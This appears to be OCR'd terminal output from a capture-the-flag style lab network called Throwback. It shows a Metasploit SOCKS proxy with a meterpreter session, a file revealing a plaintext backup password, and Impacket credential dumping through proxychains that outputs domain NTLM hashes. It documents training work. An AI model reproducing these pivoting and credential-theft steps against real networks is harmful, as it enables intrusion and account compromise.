 msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > jobs
Jobs
====
  Id  Name                           Payload  Payload opts
  --  ----                           -------  ------------
  0   Auxiliary: server/socks_proxy
msf6 auxiliary(server/socks_proxy) > sessions
Active sessions
===============
  Id  Name  Type            Information     Connection
  --  ----  ----            -----------     ----------
  1         meterpreter x8  THROWBACK-PROD  10.50.27.129:22
            6/windows       \admin-petersj  22 -> 10.200.29
                             @ THROWBACK-P  .219:56510 (10.
                            ROD             200.29.219)
msf6 auxiliary(server/socks_proxy) > jobs
Jobs
====
  Id  Name                           Payload  Payload opts
  --  ----                           -------  ------------
  0   Auxiliary: server/socks_proxy
msf6 auxiliary(server/socks_proxy) >
throwback\jeffersd@THROWBACK-DC01 C:\Users\jeffersd\Documents
>type backup_notice.txt
As we backup the servers all staff are to use the backup acco
unt for replicating the servers
Don't use your domain admin accounts on the backup servers.
The credentials for the backup are:
TBH_Backup2348!
Best Regards,
Hans Mercer
Throwback Hacks Security System Administrator
throwback\jeffersd@THROWBACK-DC01 C:\Users\jeffersd\Documents
>
throwback\jeffersd@THROWBACK-DC01 C:\Users\jeffersd\Documents
>
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.
29.117:445  ...  OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5
- rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.
29.117:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.
29.117:49667  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4bedd990ee
9b5b4ecc9ec1416f62401d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b7